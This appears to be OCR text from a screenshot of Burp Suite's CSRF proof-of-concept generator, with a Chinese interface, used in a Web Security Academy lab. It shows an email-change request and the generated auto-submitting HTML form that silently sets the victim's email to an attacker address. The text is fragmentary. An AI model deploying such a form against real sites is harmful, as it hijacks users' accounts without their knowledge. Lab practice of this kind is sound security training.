 CSRF PoC生成器
请求： https://0a7f00d103d562bd822747170053001c.web-security-academy.net
选项
美化 Raw Hex
\n
https://0a7f00d103d562bd822747170053001c.web-security-academy
.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Connection: close
22
23 email=hacker@evil-user.net&csrf=
5y6Ggooz4O54uUlhlYzaQBQ7HFlhzO6x
搜索...
0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 2
请求Cookies 1
请求头 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a7f00d103d562bd822747170053001c.web-security-academy.net/my-account/
6 <input type="hidden" name="email" value="hacker&#64;evil&#45;user&#46;net" />
7 <input type="hidden" name="csrf" value="5y6Ggooz4O54uUlhlYzaQBQ7HFlhzO6x" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
搜索...
0匹配
再生成
用浏览器测试
复制HTML
关闭